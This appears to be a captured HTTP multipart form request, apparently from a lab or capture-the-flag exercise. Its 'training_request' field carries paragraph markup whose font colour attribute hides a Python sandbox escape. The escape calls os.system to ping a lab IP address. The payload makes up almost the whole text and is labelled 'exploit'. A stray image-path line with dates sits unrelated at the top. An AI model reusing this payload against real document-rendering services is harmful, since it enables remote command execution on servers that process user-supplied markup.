 2024-05-16 to 2024-05-31
------WebKitFormBoundaryypOQ36STe9Wv7GbZ
Content-Disposition: form-data; name="training_request"
<para>
<font color="[ [
getattr(pow,Attacker('__globals__'))['os'].system('ping -n 4
10.10.14.25') for Attacker in [orgTypeFun('Attacker', (str,), {
'mutated': 1, 'startswith': lambda self, x: False, '__eq__':
lambda self,x: self.mutate() and self.mutated < 0 and str(self)
== x, 'mutate': lambda self: {setattr(self, 'mutated',
self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })]
] for orgTypeFun in [type(type(1))]] and 'red'">
exploit
</font>
</para>